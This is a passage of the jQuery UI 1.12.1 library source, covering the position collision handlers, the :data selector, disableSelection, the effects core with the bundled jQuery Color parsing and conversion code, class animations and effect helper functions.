
				if ( newOverBottom < 0 || newOverBottom < abs( overTop ) ) {

					position.top += myOffset + atOffset + offset;

				}

			} else if ( overBottom > 0 ) {

				newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset +

					offset - offsetTop;

				if ( newOverTop > 0 || abs( newOverTop ) < overBottom ) {

					position.top += myOffset + atOffset + offset;

				}

			}

		}

	},

	flipfit: {

		left: function() {

			$.ui.position.flip.left.apply( this, arguments );

			$.ui.position.fit.left.apply( this, arguments );

		},

		top: function() {

			$.ui.position.flip.top.apply( this, arguments );

			$.ui.position.fit.top.apply( this, arguments );

		}

	}

};



} )();



var position = $.ui.position;





/*!

 * jQuery UI :data 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :data Selector

//>>group: Core

//>>description: Selects elements which have data stored under the specified key.

//>>docs: http://api.jqueryui.com/data-selector/





var data = $.extend( $.expr[ ":" ], {

	data: $.expr.createPseudo ?

		$.expr.createPseudo( function( dataName ) {

			return function( elem ) {

				return !!$.data( elem, dataName );

			};

		} ) :



		// Support: jQuery <1.8

		function( elem, i, match ) {

			return !!$.data( elem, match[ 3 ] );

		}

} );



/*!

 * jQuery UI Disable Selection 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: disableSelection

//>>group: Core

//>>description: Disable selection of text content within the set of matched elements.

//>>docs: http://api.jqueryui.com/disableSelection/



// This file is deprecated





var disableSelection = $.fn.extend( {

	disableSelection: ( function() {

		var eventType = "onselectstart" in document.createElement( "div" ) ?

			"selectstart" :

			"mousedown";



		return function() {

			return this.on( eventType + ".ui-disableSelection", function( event ) {

				event.preventDefault();

			} );

		};

	} )(),



	enableSelection: function() {

		return this.off( ".ui-disableSelection" );

	}

} );





/*!

 * jQuery UI Effects 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Effects Core

//>>group: Effects

// jscs:disable maximumLineLength

//>>description: Extends the internal jQuery effects. Includes morphing and easing. Required by all other effects.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/category/effects-core/

//>>demos: http://jqueryui.com/effect/







var dataSpace = "ui-effects-",

	dataSpaceStyle = "ui-effects-style",

	dataSpaceAnimated = "ui-effects-animated",



	// Create a local jQuery because jQuery Color relies on it and the

	// global may not exist with AMD and a custom build (#10199)

	jQuery = $;



$.effects = {

	effect: {}

};



/*!

 * jQuery Color Animations v2.1.2

 * https://github.com/jquery/jquery-color

 *

 * Copyright 2014 jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 * Date: Wed Jan 16 08:47:09 2013 -0600

 */

( function( jQuery, undefined ) {



	var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor " +

		"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",



	// Plusequals test for += 100 -= 100

	rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,



	// A set of RE's that can match strings and generate color tuples.

	stringParsers = [ {

			re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			parse: function( execResult ) {

				return [

					execResult[ 1 ],

					execResult[ 2 ],

					execResult[ 3 ],

					execResult[ 4 ]

				];

			}

		}, {

			re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			parse: function( execResult ) {

				return [

					execResult[ 1 ] * 2.55,

					execResult[ 2 ] * 2.55,

					execResult[ 3 ] * 2.55,

					execResult[ 4 ]

				];

			}

		}, {



			// This regex ignores A-F because it's compared against an already lowercased string

			re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,

			parse: function( execResult ) {

				return [

					parseInt( execResult[ 1 ], 16 ),

					parseInt( execResult[ 2 ], 16 ),

					parseInt( execResult[ 3 ], 16 )

				];

			}

		}, {



			// This regex ignores A-F because it's compared against an already lowercased string

			re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,

			parse: function( execResult ) {

				return [

					parseInt( execResult[ 1 ] + execResult[ 1 ], 16 ),

					parseInt( execResult[ 2 ] + execResult[ 2 ], 16 ),

					parseInt( execResult[ 3 ] + execResult[ 3 ], 16 )

				];

			}

		}, {

			re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			space: "hsla",

			parse: function( execResult ) {

				return [

					execResult[ 1 ],

					execResult[ 2 ] / 100,

					execResult[ 3 ] / 100,

					execResult[ 4 ]

				];

			}

		} ],



	// JQuery.Color( )

	color = jQuery.Color = function( color, green, blue, alpha ) {

		return new jQuery.Color.fn.parse( color, green, blue, alpha );

	},

	spaces = {

		rgba: {

			props: {

				red: {

					idx: 0,

					type: "byte"

				},

				green: {

					idx: 1,

					type: "byte"

				},

				blue: {

					idx: 2,

					type: "byte"

				}

			}

		},



		hsla: {

			props: {

				hue: {

					idx: 0,

					type: "degrees"

				},

				saturation: {

					idx: 1,

					type: "percent"

				},

				lightness: {

					idx: 2,

					type: "percent"

				}

			}

		}

	},

	propTypes = {

		"byte": {

			floor: true,

			max: 255

		},

		"percent": {

			max: 1

		},

		"degrees": {

			mod: 360,

			floor: true

		}

	},

	support = color.support = {},



	// Element for support tests

	supportElem = jQuery( "<p>" )[ 0 ],



	// Colors = jQuery.Color.names

	colors,



	// Local aliases of functions called often

	each = jQuery.each;



// Determine rgba support immediately

supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";

support.rgba = supportElem.style.backgroundColor.indexOf( "rgba" ) > -1;



// Define cache name and alpha properties

// for rgba and hsla spaces

each( spaces, function( spaceName, space ) {

	space.cache = "_" + spaceName;

	space.props.alpha = {

		idx: 3,

		type: "percent",

		def: 1

	};

} );



function clamp( value, prop, allowEmpty ) {

	var type = propTypes[ prop.type ] || {};



	if ( value == null ) {

		return ( allowEmpty || !prop.def ) ? null : prop.def;

	}



	// ~~ is an short way of doing floor for positive numbers

	value = type.floor ? ~~value : parseFloat( value );



	// IE will pass in empty strings as value for alpha,

	// which will hit this case

	if ( isNaN( value ) ) {

		return prop.def;

	}



	if ( type.mod ) {



		// We add mod before modding to make sure that negatives values

		// get converted properly: -10 -> 350

		return ( value + type.mod ) % type.mod;

	}



	// For now all property types without mod have min and max

	return 0 > value ? 0 : type.max < value ? type.max : value;

}



function stringParse( string ) {

	var inst = color(),

		rgba = inst._rgba = [];



	string = string.toLowerCase();



	each( stringParsers, function( i, parser ) {

		var parsed,

			match = parser.re.exec( string ),

			values = match && parser.parse( match ),

			spaceName = parser.space || "rgba";



		if ( values ) {

			parsed = inst[ spaceName ]( values );



			// If this was an rgba parse the assignment might happen twice

			// oh well....

			inst[ spaces[ spaceName ].cache ] = parsed[ spaces[ spaceName ].cache ];

			rgba = inst._rgba = parsed._rgba;



			// Exit each( stringParsers ) here because we matched

			return false;

		}

	} );



	// Found a stringParser that handled it

	if ( rgba.length ) {



		// If this came from a parsed string, force "transparent" when alpha is 0

		// chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)

		if ( rgba.join() === "0,0,0,0" ) {

			jQuery.extend( rgba, colors.transparent );

		}

		return inst;

	}



	// Named colors

	return colors[ string ];

}



color.fn = jQuery.extend( color.prototype, {

	parse: function( red, green, blue, alpha ) {

		if ( red === undefined ) {

			this._rgba = [ null, null, null, null ];

			return this;

		}

		if ( red.jquery || red.nodeType ) {

			red = jQuery( red ).css( green );

			green = undefined;

		}



		var inst = this,

			type = jQuery.type( red ),

			rgba = this._rgba = [];



		// More than 1 argument specified - assume ( red, green, blue, alpha )

		if ( green !== undefined ) {

			red = [ red, green, blue, alpha ];

			type = "array";

		}



		if ( type === "string" ) {

			return this.parse( stringParse( red ) || colors._default );

		}



		if ( type === "array" ) {

			each( spaces.rgba.props, function( key, prop ) {

				rgba[ prop.idx ] = clamp( red[ prop.idx ], prop );

			} );

			return this;

		}



		if ( type === "object" ) {

			if ( red instanceof color ) {

				each( spaces, function( spaceName, space ) {

					if ( red[ space.cache ] ) {

						inst[ space.cache ] = red[ space.cache ].slice();

					}

				} );

			} else {

				each( spaces, function( spaceName, space ) {

					var cache = space.cache;

					each( space.props, function( key, prop ) {



						// If the cache doesn't exist, and we know how to convert

						if ( !inst[ cache ] && space.to ) {



							// If the value was null, we don't need to copy it

							// if the key was alpha, we don't need to copy it either

							if ( key === "alpha" || red[ key ] == null ) {

								return;

							}

							inst[ cache ] = space.to( inst._rgba );

						}



						// This is the only case where we allow nulls for ALL properties.

						// call clamp with alwaysAllowEmpty

						inst[ cache ][ prop.idx ] = clamp( red[ key ], prop, true );

					} );



					// Everything defined but alpha?

					if ( inst[ cache ] &&

							jQuery.inArray( null, inst[ cache ].slice( 0, 3 ) ) < 0 ) {



						// Use the default of 1

						inst[ cache ][ 3 ] = 1;

						if ( space.from ) {

							inst._rgba = space.from( inst[ cache ] );

						}

					}

				} );

			}

			return this;

		}

	},

	is: function( compare ) {

		var is = color( compare ),

			same = true,

			inst = this;



		each( spaces, function( _, space ) {

			var localCache,

				isCache = is[ space.cache ];

			if ( isCache ) {

				localCache = inst[ space.cache ] || space.to && space.to( inst._rgba ) || [];

				each( space.props, function( _, prop ) {

					if ( isCache[ prop.idx ] != null ) {

						same = ( isCache[ prop.idx ] === localCache[ prop.idx ] );

						return same;

					}

				} );

			}

			return same;

		} );

		return same;

	},

	_space: function() {

		var used = [],

			inst = this;

		each( spaces, function( spaceName, space ) {

			if ( inst[ space.cache ] ) {

				used.push( spaceName );

			}

		} );

		return used.pop();

	},

	transition: function( other, distance ) {

		var end = color( other ),

			spaceName = end._space(),

			space = spaces[ spaceName ],

			startColor = this.alpha() === 0 ? color( "transparent" ) : this,

			start = startColor[ space.cache ] || space.to( startColor._rgba ),

			result = start.slice();



		end = end[ space.cache ];

		each( space.props, function( key, prop ) {

			var index = prop.idx,

				startValue = start[ index ],

				endValue = end[ index ],

				type = propTypes[ prop.type ] || {};



			// If null, don't override start value

			if ( endValue === null ) {

				return;

			}



			// If null - use end

			if ( startValue === null ) {

				result[ index ] = endValue;

			} else {

				if ( type.mod ) {

					if ( endValue - startValue > type.mod / 2 ) {

						startValue += type.mod;

					} else if ( startValue - endValue > type.mod / 2 ) {

						startValue -= type.mod;

					}

				}

				result[ index ] = clamp( ( endValue - startValue ) * distance + startValue, prop );

			}

		} );

		return this[ spaceName ]( result );

	},

	blend: function( opaque ) {



		// If we are already opaque - return ourself

		if ( this._rgba[ 3 ] === 1 ) {

			return this;

		}



		var rgb = this._rgba.slice(),

			a = rgb.pop(),

			blend = color( opaque )._rgba;



		return color( jQuery.map( rgb, function( v, i ) {

			return ( 1 - a ) * blend[ i ] + a * v;

		} ) );

	},

	toRgbaString: function() {

		var prefix = "rgba(",

			rgba = jQuery.map( this._rgba, function( v, i ) {

				return v == null ? ( i > 2 ? 1 : 0 ) : v;

			} );



		if ( rgba[ 3 ] === 1 ) {

			rgba.pop();

			prefix = "rgb(";

		}



		return prefix + rgba.join() + ")";

	},

	toHslaString: function() {

		var prefix = "hsla(",

			hsla = jQuery.map( this.hsla(), function( v, i ) {

				if ( v == null ) {

					v = i > 2 ? 1 : 0;

				}



				// Catch 1 and 2

				if ( i && i < 3 ) {

					v = Math.round( v * 100 ) + "%";

				}

				return v;

			} );



		if ( hsla[ 3 ] === 1 ) {

			hsla.pop();

			prefix = "hsl(";

		}

		return prefix + hsla.join() + ")";

	},

	toHexString: function( includeAlpha ) {

		var rgba = this._rgba.slice(),

			alpha = rgba.pop();



		if ( includeAlpha ) {

			rgba.push( ~~( alpha * 255 ) );

		}



		return "#" + jQuery.map( rgba, function( v ) {



			// Default to 0 when nulls exist

			v = ( v || 0 ).toString( 16 );

			return v.length === 1 ? "0" + v : v;

		} ).join( "" );

	},

	toString: function() {

		return this._rgba[ 3 ] === 0 ? "transparent" : this.toRgbaString();

	}

} );

color.fn.parse.prototype = color.fn;



// Hsla conversions adapted from:

// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021



function hue2rgb( p, q, h ) {

	h = ( h + 1 ) % 1;

	if ( h * 6 < 1 ) {

		return p + ( q - p ) * h * 6;

	}

	if ( h * 2 < 1 ) {

		return q;

	}

	if ( h * 3 < 2 ) {

		return p + ( q - p ) * ( ( 2 / 3 ) - h ) * 6;

	}

	return p;

}



spaces.hsla.to = function( rgba ) {

	if ( rgba[ 0 ] == null || rgba[ 1 ] == null || rgba[ 2 ] == null ) {

		return [ null, null, null, rgba[ 3 ] ];

	}

	var r = rgba[ 0 ] / 255,

		g = rgba[ 1 ] / 255,

		b = rgba[ 2 ] / 255,

		a = rgba[ 3 ],

		max = Math.max( r, g, b ),

		min = Math.min( r, g, b ),

		diff = max - min,

		add = max + min,

		l = add * 0.5,

		h, s;



	if ( min === max ) {

		h = 0;

	} else if ( r === max ) {

		h = ( 60 * ( g - b ) / diff ) + 360;

	} else if ( g === max ) {

		h = ( 60 * ( b - r ) / diff ) + 120;

	} else {

		h = ( 60 * ( r - g ) / diff ) + 240;

	}



	// Chroma (diff) == 0 means greyscale which, by definition, saturation = 0%

	// otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)

	if ( diff === 0 ) {

		s = 0;

	} else if ( l <= 0.5 ) {

		s = diff / add;

	} else {

		s = diff / ( 2 - add );

	}

	return [ Math.round( h ) % 360, s, l, a == null ? 1 : a ];

};



spaces.hsla.from = function( hsla ) {

	if ( hsla[ 0 ] == null || hsla[ 1 ] == null || hsla[ 2 ] == null ) {

		return [ null, null, null, hsla[ 3 ] ];

	}

	var h = hsla[ 0 ] / 360,

		s = hsla[ 1 ],

		l = hsla[ 2 ],

		a = hsla[ 3 ],

		q = l <= 0.5 ? l * ( 1 + s ) : l + s - l * s,

		p = 2 * l - q;



	return [

		Math.round( hue2rgb( p, q, h + ( 1 / 3 ) ) * 255 ),

		Math.round( hue2rgb( p, q, h ) * 255 ),

		Math.round( hue2rgb( p, q, h - ( 1 / 3 ) ) * 255 ),

		a

	];

};



each( spaces, function( spaceName, space ) {

	var props = space.props,

		cache = space.cache,

		to = space.to,

		from = space.from;



	// Makes rgba() and hsla()

	color.fn[ spaceName ] = function( value ) {



		// Generate a cache for this space if it doesn't exist

		if ( to && !this[ cache ] ) {

			this[ cache ] = to( this._rgba );

		}

		if ( value === undefined ) {

			return this[ cache ].slice();

		}



		var ret,

			type = jQuery.type( value ),

			arr = ( type === "array" || type === "object" ) ? value : arguments,

			local = this[ cache ].slice();



		each( props, function( key, prop ) {

			var val = arr[ type === "object" ? key : prop.idx ];

			if ( val == null ) {

				val = local[ prop.idx ];

			}

			local[ prop.idx ] = clamp( val, prop );

		} );



		if ( from ) {

			ret = color( from( local ) );

			ret[ cache ] = local;

			return ret;

		} else {

			return color( local );

		}

	};



	// Makes red() green() blue() alpha() hue() saturation() lightness()

	each( props, function( key, prop ) {



		// Alpha is included in more than one space

		if ( color.fn[ key ] ) {

			return;

		}

		color.fn[ key ] = function( value ) {

			var vtype = jQuery.type( value ),

				fn = ( key === "alpha" ? ( this._hsla ? "hsla" : "rgba" ) : spaceName ),

				local = this[ fn ](),

				cur = local[ prop.idx ],

				match;



			if ( vtype === "undefined" ) {

				return cur;

			}



			if ( vtype === "function" ) {

				value = value.call( this, cur );

				vtype = jQuery.type( value );

			}

			if ( value == null && prop.empty ) {

				return this;

			}

			if ( vtype === "string" ) {

				match = rplusequals.exec( value );

				if ( match ) {

					value = cur + parseFloat( match[ 2 ] ) * ( match[ 1 ] === "+" ? 1 : -1 );

				}

			}

			local[ prop.idx ] = value;

			return this[ fn ]( local );

		};

	} );

} );



// Add cssHook and .fx.step function for each named hook.

// accept a space separated string of properties

color.hook = function( hook ) {

	var hooks = hook.split( " " );

	each( hooks, function( i, hook ) {

		jQuery.cssHooks[ hook ] = {

			set: function( elem, value ) {

				var parsed, curElem,

					backgroundColor = "";



				if ( value !== "transparent" && ( jQuery.type( value ) !== "string" ||

						( parsed = stringParse( value ) ) ) ) {

					value = color( parsed || value );

					if ( !support.rgba && value._rgba[ 3 ] !== 1 ) {

						curElem = hook === "backgroundColor" ? elem.parentNode : elem;

						while (

							( backgroundColor === "" || backgroundColor === "transparent" ) &&

							curElem && curElem.style

						) {

							try {

								backgroundColor = jQuery.css( curElem, "backgroundColor" );

								curElem = curElem.parentNode;

							} catch ( e ) {

							}

						}



						value = value.blend( backgroundColor && backgroundColor !== "transparent" ?

							backgroundColor :

							"_default" );

					}



					value = value.toRgbaString();

				}

				try {

					elem.style[ hook ] = value;

				} catch ( e ) {



					// Wrapped to prevent IE from throwing errors on "invalid" values like

					// 'auto' or 'inherit'

				}

			}

		};

		jQuery.fx.step[ hook ] = function( fx ) {

			if ( !fx.colorInit ) {

				fx.start = color( fx.elem, hook );

				fx.end = color( fx.end );

				fx.colorInit = true;

			}

			jQuery.cssHooks[ hook ].set( fx.elem, fx.start.transition( fx.end, fx.pos ) );

		};

	} );



};



color.hook( stepHooks );



jQuery.cssHooks.borderColor = {

	expand: function( value ) {

		var expanded = {};



		each( [ "Top", "Right", "Bottom", "Left" ], function( i, part ) {

			expanded[ "border" + part + "Color" ] = value;

		} );

		return expanded;

	}

};



// Basic color names only.

// Usage of any of the other color names requires adding yourself or including

// jquery.color.svg-names.js.

colors = jQuery.Color.names = {



	// 4.1. Basic color keywords

	aqua: "#00ffff",

	black: "#000000",

	blue: "#0000ff",

	fuchsia: "#ff00ff",

	gray: "#808080",

	green: "#008000",

	lime: "#00ff00",

	maroon: "#800000",

	navy: "#000080",

	olive: "#808000",

	purple: "#800080",

	red: "#ff0000",

	silver: "#c0c0c0",

	teal: "#008080",

	white: "#ffffff",

	yellow: "#ffff00",



	// 4.2.3. "transparent" color keyword

	transparent: [ null, null, null, 0 ],



	_default: "#ffffff"

};



} )( jQuery );



/******************************************************************************/

/****************************** CLASS ANIMATIONS ******************************/

/******************************************************************************/

( function() {



var classAnimationActions = [ "add", "remove", "toggle" ],

	shorthandStyles = {

		border: 1,

		borderBottom: 1,

		borderColor: 1,

		borderLeft: 1,

		borderRight: 1,

		borderTop: 1,

		borderWidth: 1,

		margin: 1,

		padding: 1

	};



$.each(

	[ "borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle" ],

	function( _, prop ) {

		$.fx.step[ prop ] = function( fx ) {

			if ( fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr ) {

				jQuery.style( fx.elem, prop, fx.end );

				fx.setAttr = true;

			}

		};

	}

);



function getElementStyles( elem ) {

	var key, len,

		style = elem.ownerDocument.defaultView ?

			elem.ownerDocument.defaultView.getComputedStyle( elem, null ) :

			elem.currentStyle,

		styles = {};



	if ( style && style.length && style[ 0 ] && style[ style[ 0 ] ] ) {

		len = style.length;

		while ( len-- ) {

			key = style[ len ];

			if ( typeof style[ key ] === "string" ) {

				styles[ $.camelCase( key ) ] = style[ key ];

			}

		}



	// Support: Opera, IE <9

	} else {

		for ( key in style ) {

			if ( typeof style[ key ] === "string" ) {

				styles[ key ] = style[ key ];

			}

		}

	}



	return styles;

}



function styleDifference( oldStyle, newStyle ) {

	var diff = {},

		name, value;



	for ( name in newStyle ) {

		value = newStyle[ name ];

		if ( oldStyle[ name ] !== value ) {

			if ( !shorthandStyles[ name ] ) {

				if ( $.fx.step[ name ] || !isNaN( parseFloat( value ) ) ) {

					diff[ name ] = value;

				}

			}

		}

	}



	return diff;

}



// Support: jQuery <1.8

if ( !$.fn.addBack ) {

	$.fn.addBack = function( selector ) {

		return this.add( selector == null ?

			this.prevObject : this.prevObject.filter( selector )

		);

	};

}



$.effects.animateClass = function( value, duration, easing, callback ) {

	var o = $.speed( duration, easing, callback );



	return this.queue( function() {

		var animated = $( this ),

			baseClass = animated.attr( "class" ) || "",

			applyClassChange,

			allAnimations = o.children ? animated.find( "*" ).addBack() : animated;



		// Map the animated objects to store the original styles.

		allAnimations = allAnimations.map( function() {

			var el = $( this );

			return {

				el: el,

				start: getElementStyles( this )

			};

		} );



		// Apply class change

		applyClassChange = function() {

			$.each( classAnimationActions, function( i, action ) {

				if ( value[ action ] ) {

					animated[ action + "Class" ]( value[ action ] );

				}

			} );

		};

		applyClassChange();



		// Map all animated objects again - calculate new styles and diff

		allAnimations = allAnimations.map( function() {

			this.end = getElementStyles( this.el[ 0 ] );

			this.diff = styleDifference( this.start, this.end );

			return this;

		} );



		// Apply original class

		animated.attr( "class", baseClass );



		// Map all animated objects again - this time collecting a promise

		allAnimations = allAnimations.map( function() {

			var styleInfo = this,

				dfd = $.Deferred(),

				opts = $.extend( {}, o, {

					queue: false,

					complete: function() {

						dfd.resolve( styleInfo );

					}

				} );



			this.el.animate( this.diff, opts );

			return dfd.promise();

		} );



		// Once all animations have completed:

		$.when.apply( $, allAnimations.get() ).done( function() {



			// Set the final class

			applyClassChange();



			// For each animated element,

			// clear all css properties that were animated

			$.each( arguments, function() {

				var el = this.el;

				$.each( this.diff, function( key ) {

					el.css( key, "" );

				} );

			} );



			// This is guarnteed to be there if you use jQuery.speed()

			// it also handles dequeuing the next anim...

			o.complete.call( animated[ 0 ] );

		} );

	} );

};



$.fn.extend( {

	addClass: ( function( orig ) {

		return function( classNames, speed, easing, callback ) {

			return speed ?

				$.effects.animateClass.call( this,

					{ add: classNames }, speed, easing, callback ) :

				orig.apply( this, arguments );

		};

	} )( $.fn.addClass ),



	removeClass: ( function( orig ) {

		return function( classNames, speed, easing, callback ) {

			return arguments.length > 1 ?

				$.effects.animateClass.call( this,

					{ remove: classNames }, speed, easing, callback ) :

				orig.apply( this, arguments );

		};

	} )( $.fn.removeClass ),



	toggleClass: ( function( orig ) {

		return function( classNames, force, speed, easing, callback ) {

			if ( typeof force === "boolean" || force === undefined ) {

				if ( !speed ) {



					// Without speed parameter

					return orig.apply( this, arguments );

				} else {

					return $.effects.animateClass.call( this,

						( force ? { add: classNames } : { remove: classNames } ),

						speed, easing, callback );

				}

			} else {



				// Without force parameter

				return $.effects.animateClass.call( this,

					{ toggle: classNames }, force, speed, easing );

			}

		};

	} )( $.fn.toggleClass ),



	switchClass: function( remove, add, speed, easing, callback ) {

		return $.effects.animateClass.call( this, {

			add: add,

			remove: remove

		}, speed, easing, callback );

	}

} );



} )();



/******************************************************************************/

/*********************************** EFFECTS **********************************/

/******************************************************************************/



( function() {



if ( $.expr && $.expr.filters && $.expr.filters.animated ) {

	$.expr.filters.animated = ( function( orig ) {

		return function( elem ) {

			return !!$( elem ).data( dataSpaceAnimated ) || orig( elem );

		};

	} )( $.expr.filters.animated );

}



if ( $.uiBackCompat !== false ) {

	$.extend( $.effects, {



		// Saves a set of properties in a data storage

		save: function( element, set ) {

			var i = 0, length = set.length;

			for ( ; i < length; i++ ) {

				if ( set[ i ] !== null ) {

					element.data( dataSpace + set[ i ], element[ 0 ].style[ set[ i ] ] );

				}

			}

		},



		// Restores a set of previously saved properties from a data storage

		restore: function( element, set ) {

			var val, i = 0, length = set.length;

			for ( ; i < length; i++ ) {

				if ( set[ i ] !== null ) {

					val = element.data( dataSpace + set[ i ] );

					element.css( set[ i ], val );

				}

			}

		},



		setMode: function( el, mode ) {

			if ( mode === "toggle" ) {

				mode = el.is( ":hidden" ) ? "show" : "hide";

			}

			return mode;

		},



		// Wraps the element around a wrapper that copies position properties

		createWrapper: function( element ) {



			// If the element is already wrapped, return it

			if ( element.parent().is( ".ui-effects-wrapper" ) ) {

				return element.parent();

			}



			// Wrap the element

			var props = {

					width: element.outerWidth( true ),

					height: element.outerHeight( true ),

					"float": element.css( "float" )

				},

				wrapper = $( "<div></div>" )

					.addClass( "ui-effects-wrapper" )

					.css( {

						fontSize: "100%",

						background: "transparent",

						border: "none",

						margin: 0,

						padding: 0

					} ),



				// Store the size in case width/height are defined in % - Fixes #5245

				size = {

					width: element.width(),

					height: element.height()

				},

				active = document.activeElement;



			// Support: Firefox

			// Firefox incorrectly exposes anonymous content

			// https://bugzilla.mozilla.org/show_bug.cgi?id=561664

			try {

				active.id;

			} catch ( e ) {

				active = document.body;

			}



			element.wrap( wrapper );



			// Fixes #7595 - Elements lose focus when wrapped.

			if ( element[ 0 ] === active || $.contains( element[ 0 ], active ) ) {

				$( active ).trigger( "focus" );

			}



			// Hotfix for jQuery 1.4 since some change in wrap() seems to actually

			// lose the reference to the wrapped element

			wrapper = element.parent();



			// Transfer positioning properties to the wrapper

			if ( element.css( "position" ) === "static" ) {

				wrapper.css( { position: "relative" } );

				element.css( { position: "relative" } );

			} else {

				$.extend( props, {

					position: element.css( "position" ),

					zIndex: element.css( "z-index" )

				} );

				$.each( [ "top", "left", "bottom", "right" ], function( i, pos ) {

					props[ pos ] = element.css( pos );

					if ( isNaN( parseInt( props[ pos ], 10 ) ) ) {

						props[ pos ] = "auto";

					}

				} );

				element.css( {

					position: "relative",

					top: 0,

					left: 0,

					right: "auto",

					bottom: "auto"

				} );

			}

			element.css( size );



			return wrapper.css( props ).show();

		},



		removeWrapper: function( element ) {

			var active = document.activeElement;



			if ( element.parent().is( ".ui-effects-wrapper" ) ) {

				element.parent().replaceWith( element );



				// Fixes #7595 - Elements lose focus when wrapped.

				if ( element[ 0 ] === active || $.contains( element[ 0 ], active ) ) {

					$( active ).trigger( "focus" );

				}

			}



			return element;

		}

	} );

}



$.extend( $.effects, {

	version: "1.12.1",



	define: function( name, mode, effect ) {

		if ( !effect ) {

			effect = mode;

			mode = "effect";

		}



		$.effects.effect[ name ] = effect;

		$.effects.effect[ name ].mode = mode;



		return effect;

	},



	scaledDimensions: function( element, percent, direction ) {

		if ( percent === 0 ) {

			return {

				height: 0,

				width: 0,

				outerHeight: 0,

				outerWidth: 0

			};

		}



		var x = direction !== "horizontal" ? ( ( percent || 100 ) / 100 ) : 1,

			y = direction !== "vertical" ? ( ( percent || 100 ) / 100 ) : 1;



		return {

			height: element.height() * y,

			width: element.width() * x,

			outerHeight: element.outerHeight() * y,

			outerWidth: element.outerWidth() * x

		};



	},



	clipToBox: function( animation ) {

		return {

			width: animation.clip.right - animation.clip.left,

			height: animation.clip.bottom - animation.clip.top,

			left: animation.clip.left,

			top: animation.clip.top

		};

	},



	// Injects recently queued functions to be first in line (after "inprogress")

	unshift: function( element, queueLength, count ) {

		var queue = element.queue();



		if ( queueLength > 1 ) {

			queue.splice.apply( queue,

				[ 1, 0 ].concat( queue.splice( queueLength, count ) ) );

		}

		element.dequeue();

	},



	saveStyle: function( element ) {

		element.data( dataSpaceStyle, element[ 0 ].style.cssText );

	},



	restoreStyle: function( element ) {

		element[ 0 ].style.cssText = element.data( dataSpaceStyle ) || "";

		element.removeData( dataSpaceStyle );

	},



	mode: function( element, mode ) {

		var hidden = element.is( ":hidden" );



		if ( mode === "toggle" ) {

			mode = hidden ? "show" : "hide";

		}

		if ( hidden ? mode === "hide" : mode === "show" ) {

			mode = "none";

		}

		return mode;

	},



	// Translates a [top,left] array into a baseline value

	getBaseline: function( origin, original ) {

		var y, x;



		switch ( origin[ 0 ] ) {

		case "top":

			y = 0;

			break;

		case "middle":

			y = 0.5;

			break;

		case "bottom":

			y = 1;

			break;

		default:

			y = origin[ 0 ] / original.height;

		}



		switch ( origin[ 1 ] ) {

		case "left":

			x = 0;

			break;

		case "center":

			x = 0.5;

			break;

		case "right":

			x = 1;

			break;

		default:

			x = origin[ 1 ] / original.width;

		}



		return {

			x: x,

			y: y

		};

	},



	// Creates a placeholder element so that the original element can be made absolute

	createPlaceholder: function( element ) {

		var placeholder,

			cssPosition = element.css( "position" ),

			position = element.position();



		// Lock in margins first to account for form elements, which

		// will change margin if you explicitly set height

		// see: http://jsfiddle.net/JZSMt/3/ https://bugs.webkit.org/show_bug.cgi?id=107380

		// Support: Safari

		element.css( {

			marginTop: element.css( "marginTop" ),

			marginBottom: element.css( "marginBottom" ),

			marginLeft: element.css( "marginLeft" ),

			marginRight: element.css( "marginRight" )

		} )

		.outerWidth( element.outerWidth() )

		.outerHeight( element.outerHeight() );



		if ( /^(static|relative)/.test( cssPosition ) ) {

			cssPosition = "absolute";



			placeholder = $( "<" + element[ 0 ].nodeName + ">" ).insertAfter( element ).css( {



				// Convert inline to inline block to account for inline elements

				// that turn to inline block based on content (like img)

				display: /^(inline|ruby)/.test( element.css( "display" ) ) ?

					"inline-block" :

					"block",

				visibility: "hidden",



				// Margins need to be set to account for margin collapse

				marginTop: element.css( "marginTop" ),

				marginBottom: element.css( "marginBottom" ),

				marginLeft: element.css( "marginLeft" ),

				marginRight: element.css( "marginRight" ),

				"float": element.css( "float" )

			} )

			.outerWidth( element.outerWidth() )

			.outerHeight( element.outerHeight() )

			.addClass( "ui-effects-placeholder" );



			element.data( dataSpace + "placeholder", placeholder );

		}



		element.css( {

			position: cssPosition,

			left: position.left,

			top: position.top

		} );



		return placeholder;

	},



	removePlaceholder: function( element ) {

		var dataKey = dataSpace + "placeholder",

				placeholder = element.data( dataKey );



		if ( placeholder ) {

			placeholder.remove();

			element.removeData( dataKey );

		}

	},



	// Removes a placeholder if it exists and restores

	// properties that were modified during placeholder creation

	cleanUp: function( element ) {

		$.effects.restoreStyle( element );

		$.effects.removePlaceholder( element );

	},



	setTransition: function( element, list, factor, value ) {

		value = value || {};

		$.each( list, function( i, x ) {

			var unit = element.cssUnit( x );

			if ( unit[ 0 ] > 0 ) {

